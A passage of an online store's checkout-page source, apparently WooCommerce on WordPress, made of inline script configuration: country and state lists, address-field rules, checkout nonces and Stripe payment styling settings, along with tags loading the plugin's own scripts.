West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e32f9a8e1e","apply_coupon_nonce":"d36c24c10f","remove_coupon_nonce":"eea054a15b","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"28f767323d","updatePaymentIntentNonce":"971e5c805e","createSetupIntentNonce":"4201b42763","createAndConfirmSetupIntentNonce":"1d87013d9e","updateFailedOrderNonce":"0d1613e69c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, 